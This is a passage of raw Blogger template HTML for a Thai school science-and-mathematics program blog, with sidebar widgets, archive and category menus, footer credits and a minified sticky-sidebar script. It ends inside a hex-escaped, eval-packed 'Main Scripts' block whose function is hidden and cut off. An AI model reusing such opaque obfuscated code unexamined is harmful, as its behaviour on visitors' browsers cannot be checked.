<a href="http://eduservice.yru.ac.th/tcas/?fbclid=IwAR21qMN5XzldmZVTeVvxUnXpWzZbbX5hKYGqra_dlQ2cd79aZJkVIQilDQs#2nd"target=&#8221;_blank&#8221; imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="300" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj86fq9jGti7KNvUUQ-OlJhzV57txDwxUmVUnGZ2MqGJ7DXP8LKvDj1bkwTkVaQ7lARplQorrDjUoxl-qb_AP_2_uUvuCRxr87BaO0VSuCYyspBcrU0K_SnC9sBh_qqIL6nRWkQH4-iV1Pe/s320/20190321_bnikqtma.jpg" width="250" /></a>
<br />
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>เป&#3655;นท&#3637;&#3656;น&#3636;ยม</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html'>
<img alt='ปฐมนิเทศนักเรียนโครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) รุ่นที่ 4 ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA/s72-c/IMG_9140.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html'>ปฐมน&#3636;เทศน&#3633;กเร&#3637;ยนโครงการห&#3657;องเร&#3637;ยนพ&#3636;เศษ Science Mathematics Program (SMP) ร&#3640;&#3656;นท&#3637;&#3656; 4 </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://smp-yru-student.blogspot.com/2019/01/blogger.html'>
<img alt='ประกาศกิจกรรมการประกวดแข่งขันเว็บไซต์ blogger และการประกวดแข่งขันเรียงความ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2BajuH0a8x9GLGktvqtj4wFrL-u7BJg5ZU8XFZSb2nGr6pO-Cp3Lo5TFrruqCp3q97mpwJjuwpXisGFHcjYm6TnWv5543mJutTeDSApAiH-5BXZ5kQF9ISyPXdxfxP_STdVklC5xvAr4/s72-c/%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A8.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://smp-yru-student.blogspot.com/2019/01/blogger.html'>ประกาศก&#3636;จกรรมการประกวดแข&#3656;งข&#3633;นเว&#3655;บไซต&#3660; blogger และการประกวดแข&#3656;งข&#3633;นเร&#3637;ยงความ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://smp-yru-student.blogspot.com/2019/01/smp_64.html'>
<img alt='SMP โครงการของฉัน' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBZY1AoF0YekzQTK2yl07tmebCJrUhRZshZ9RyteiRtpzS_Oi9TwYHMS5Q_oawsPWf3rQb-YGKO-hkFIkmFEprLAsCWTmiVi_LDBJPQuSBwgiYwA5P545TVA2jTvNZqJr57ugaHXIPHQbz/s72-c/FB_IMG_1548946524351.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://smp-yru-student.blogspot.com/2019/01/smp_64.html'>SMP โครงการของฉ&#3633;น</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-Science-and-Mathematics-Program-SMP-YRU-823102984502825/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>ป&#3657;ายกำก&#3633;บ</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%81%E0%B8%A3%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%A7%E0%B8%94%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%82%E0%B8%B1%E0%B8%99'>กราประกวดแข&#3656;งข&#3633;น</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%20SMP'>โครงการ SMP</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B9%8C'>ประชาส&#3633;มพ&#3633;นธ&#3660;</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%9B%E0%B8%B5%202561'>ป&#3637; 2561</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%9B%E0%B8%B5%202562'>ป&#3637; 2562</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%A0%E0%B8%B1%E0%B8%8F%E0%B8%A2%E0%B8%B0%E0%B8%A5%E0%B8%B2'>มหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฏยะลา</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1'>เร&#3637;ยงความ</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99'>โรงเร&#3637;ยน</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%94%E0%B8%B3%E0%B8%A3%E0%B8%87%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2'>โรงเร&#3637;ยนดำรงว&#3636;ทยา</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%99%E0%B8%B4%E0%B8%98%E0%B8%B4'>โรงเร&#3637;ยนธรรมว&#3636;ทยาม&#3641;ลน&#3636;ธ&#3636;</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%9E%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B8%AD%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2'>โรงเร&#3637;ยนพ&#3633;ฒนาอ&#3636;สลามว&#3636;ทยา</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A1%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B8%AD%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%A2%E0%B8%B0%E0%B8%AB%E0%B9%8C'>โรงเร&#3637;ยนมะอาห&#3633;ดอ&#3636;สลาม&#3637;ยะห&#3660;</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%AA%E0%B8%B2%E0%B8%99%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B9%8C%E0%B8%8A%E0%B8%B8%E0%B8%A1%E0%B8%8A%E0%B8%99'>สานส&#3633;มพ&#3633;นธ&#3660;ช&#3640;มชน</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
[3,recent-posts]
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Section (Center)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://smp-yru-student.blogspot.com/2019/03/'>ม&#3637;นาคม (2)</option>
<option value='https://smp-yru-student.blogspot.com/2019/02/'>ก&#3640;มภาพ&#3633;นธ&#3660; (11)</option>
<option value='https://smp-yru-student.blogspot.com/2019/01/'>มกราคม (14)</option>
<option value='https://smp-yru-student.blogspot.com/2018/02/'>ก&#3640;มภาพ&#3633;นธ&#3660; (1)</option>
<option value='https://smp-yru-student.blogspot.com/2018/01/'>มกราคม (1)</option>
<option value='https://smp-yru-student.blogspot.com/2017/11/'>พฤศจ&#3636;กายน (1)</option>
<option value='https://smp-yru-student.blogspot.com/2017/10/'>ต&#3640;ลาคม (1)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%81%E0%B8%A3%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%A7%E0%B8%94%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%82%E0%B8%B1%E0%B8%99'>กราประกวดแข&#3656;งข&#3633;น</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%20SMP'>โครงการ SMP</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B9%8C'>ประชาส&#3633;มพ&#3633;นธ&#3660;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%9B%E0%B8%B5%202561'>ป&#3637; 2561</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%9B%E0%B8%B5%202562'>ป&#3637; 2562</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%A0%E0%B8%B1%E0%B8%8F%E0%B8%A2%E0%B8%B0%E0%B8%A5%E0%B8%B2'>มหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฏยะลา</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1'>เร&#3637;ยงความ</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99'>โรงเร&#3637;ยน</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%94%E0%B8%B3%E0%B8%A3%E0%B8%87%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2'>โรงเร&#3637;ยนดำรงว&#3636;ทยา</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%99%E0%B8%B4%E0%B8%98%E0%B8%B4'>โรงเร&#3637;ยนธรรมว&#3636;ทยาม&#3641;ลน&#3636;ธ&#3636;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%9E%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B8%AD%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2'>โรงเร&#3637;ยนพ&#3633;ฒนาอ&#3636;สลามว&#3636;ทยา</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A1%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B8%AD%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%A2%E0%B8%B0%E0%B8%AB%E0%B9%8C'>โรงเร&#3637;ยนมะอาห&#3633;ดอ&#3636;สลาม&#3637;ยะห&#3660;</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%AA%E0%B8%B2%E0%B8%99%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B9%8C%E0%B8%8A%E0%B8%B8%E0%B8%A1%E0%B8%8A%E0%B8%99'>สานส&#3633;มพ&#3633;นธ&#3660;ช&#3640;มชน</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Section (Right)'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Business</h2>
<div class='widget-content'>
[3,Design,post-tag]
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>      Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#2980b9;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>

<script type='text/javascript'>
//<![CDATA[
// Theia Sticky Sidebar | v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi24sqsQcAIk59ttm02EX_IijRhkDpBsfmYAimsi-rFPLftrzR3WYtVoQU9fBNOOpWxa96uNTO_C-CW_IpdU3aTVIZJoWDvW5fGqT7fAGz6WcS3LdWRnQmRQ6za4X_NroBPqwYqtxBcSg/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    rTitleText: "โพสต์ล่าสุด",
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Main Scripts - "NOTE" (Encrypt in free version)
var _LMb3ck= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x78\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x49\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x79\x2e\x37\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x41\x28\x33\x36\x29\x29\x7d\x3b\x37\x42\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x43\x28\x37\x44\x20\x37\x78\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x49\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\